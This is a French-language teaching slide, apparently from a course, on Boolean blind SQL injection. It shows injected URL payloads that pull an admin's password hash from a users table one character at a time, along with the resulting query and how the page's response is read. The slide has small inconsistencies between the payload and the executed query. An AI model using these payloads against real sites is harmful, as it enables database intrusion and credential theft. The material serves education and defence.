 Boolean Blind SQL injection
• Table user :
• admin / e3c33e889e0e2b62cb7f65c63b60c42bd77275d0e7304…
• Payload :
• www.site.dz/app/php?id=1 and Substring((SELECT Password FROM users
WHERE username = ‘admin’), 1, 1) = ‘s’
• Requête exécutée
• Select title from product where id=1 Substring((SELECT Password FROM
users WHERE username = ‘admin’), 1, 1) = ‘a’
• Rien ne s’affiche donc la requête retourne faux donc a n’est pas la première
letter du hash
• www.site.dz/app/php?id=1 and Substring((SELECT Password FROM users
WHERE username = ‘admin’), 1, 1) = ‘e’
• Le titre de l’article s’affiche donc la requête est vrai et par consequent la
première letter est un e
fppt.com
A
AHMED BERBAR